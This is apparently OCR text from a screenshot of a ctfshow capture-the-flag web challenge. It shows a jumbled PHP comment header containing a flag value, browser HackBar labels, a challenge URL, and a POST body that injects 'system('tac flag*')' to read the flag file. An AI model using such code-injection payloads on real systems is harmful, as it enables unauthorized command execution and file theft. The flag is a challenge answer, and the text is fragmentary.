 使用 $flag="ctfshow{4e972abe-baa4-4346-8521-8bb1ba55a2d3}"; */ # @link: https://ctfer.com # @
@Date: 2020-09-05 16:07:03 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://a0392b0f-58b1-4f46-901d-6816ffd14d64.challenge.ctf.show:8080/log-6.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac flag*');